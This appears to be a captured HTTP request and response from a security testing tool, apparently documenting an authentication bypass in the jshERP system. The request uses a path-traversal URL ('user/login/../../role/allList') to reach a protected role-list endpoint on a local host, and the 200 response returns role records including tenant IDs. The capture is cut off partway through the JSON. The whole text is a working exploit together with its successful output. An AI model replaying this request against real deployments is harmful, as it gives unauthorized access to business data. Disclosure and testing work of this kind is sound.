 请求
美化 Raw Hex \n
1 GET /jshERP-boot/user/login/../../role/allList HTTP/1.1
2 Host: 192.168.0.107:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
4 Accept: application/json, text/plain, */*
5 Referer: http://192.168.0.107:3000/system/role
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1754017209;
HMACCOUNT=6F302B8EEE0C4A4E;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1754208333
9 Connection: keep-alive
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 content-type: application/json;charset=UTF-8
4 date: Mon, 04 Aug 2025 08:31:02 GMT
5 connection: close
6 Content-Length: 643
7
8 [
{
"id":17,
"name":"销售代表",
"type":"个人数据",
"priceLimit":null,
"value":null,
"description":"sss",
"enabled":true,
"sort":null,
"tenantId":63,
"deleteFlag":"0"
},
{
"id":16,
"name":"销售经理",